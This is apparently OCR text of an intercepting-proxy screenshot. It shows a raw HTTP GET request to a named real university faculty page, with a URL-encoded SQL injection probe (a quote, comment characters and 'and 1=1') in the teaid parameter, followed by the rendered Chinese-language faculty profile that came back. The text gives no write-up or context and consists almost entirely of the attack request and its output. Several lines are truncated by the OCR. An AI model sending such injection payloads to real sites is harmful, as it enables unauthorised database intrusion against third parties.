 Pretty Raw \n Actions
1 GET http://www.bio.lb.pku.edu.cn/teacher_dis_oa.php?cid=208&
&teaid=104'%23%0aand%23%0a1=1%23 HTTP/1.1
2 Host: www.bio.lb.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
9 Cookie: Hm_lvt_35917d8a0275a469c047c0e724158f99=
1610791509,1610932120,1611016993; url=
http%3A%2F%2Fwww.bio.lb.pku.edu.cn%2Fmore.php%3Fcid%3D234;
Hm_lpvt_35917d8a0275a469c047c0e724158f99=1611025483
10 Connection: close
11
12
Pretty Raw Render \n Actions
博士后
博导名单【正、副高职称】
朱健
邮 箱:
职 称:
办公室地址:
实验室电话:
实验室地址:
个人简历
个人介绍文字
朱健研究员1994年毕业于英国阿伯丁大学,
美国斯坦福大学医学院完成博士后训练。2
授。 2013年全职回国，任北京大学生命科
体稳态中起关键作用的信号转导网络调控